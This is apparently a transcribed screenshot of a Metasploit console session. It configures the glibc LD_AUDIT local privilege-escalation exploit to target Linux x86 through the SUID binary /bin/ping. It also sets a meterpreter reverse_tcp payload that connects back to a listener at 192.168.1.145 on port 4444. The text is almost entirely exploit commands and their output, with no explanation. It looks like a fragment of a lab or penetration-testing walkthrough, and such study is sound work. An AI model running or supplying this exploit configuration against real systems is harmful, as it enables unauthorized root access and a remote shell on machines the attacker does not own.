 msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload payload/linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > show targets

Exploit targets:
=================

    Id  Name
    --  ----
=>  0   Automatic
    1   Linux x86
    2   Linux x64


msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set target 1
target => 1
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > show options

Module options (exploit/linux/local/glibc_ld_audit_dso_load_priv_esc):

   Name             Current Setting  Required  Description
   ----             ---------------  --------  -----------
   SESSION          1                yes       The session to run this module on
   SUID_EXECUTABLE  /bin/ping        yes       Path to a SUID executable


Payload options (linux/x86/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.1.145    yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   1   Linux x86



View the full module info with the info, or info -d command.
KA